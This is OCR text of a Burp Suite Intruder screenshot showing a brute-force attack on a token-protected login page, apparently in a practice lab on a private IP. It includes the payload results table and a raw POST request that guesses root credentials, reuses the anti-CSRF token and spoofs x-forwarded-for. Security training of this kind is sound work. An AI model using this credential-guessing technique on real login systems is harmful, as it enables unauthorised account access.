 Attack Save Columns 10. Intruder attack of http://172.17.10.7:8000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Payload 1 Payload 2 Payload 3 Status code Error Timeout Length val
root 97127661cd3113b3229977358.. 200 34813 20152661cc
root 23764661cd31e8cb799736932.. 200 34813 88090661cc
root 93714661cd32c628900413590.. 200 34813 92764661cc
root 42498661cd338d5ae10877927.. 200 34813 40503661cc
root 67938661cd347a0c369223618.. 200 34813 40766661cc
root 88535661cd3559a4e66667735.. 200 34813 91835661cc
root 94378661cd364964643176213.. 200 34813 76853661cc
200 34792 90830661cc
Request Response
Pretty Raw Hex \n
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: 172.17.10.7:8000
3 Content-Length: 74
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://172.17.10.7:8000
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer: http://172.17.10.7:8000/vul/burteforce/bf_token.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=t14igik8hjv2u3qc5mcbtif0gl
15 x-forwarded-for: 110.52.208.16
16 Connection: close
17
18 username=root&password=root&token=94378661cd36496464317621340&submit=Login
Search... 0 matches
7995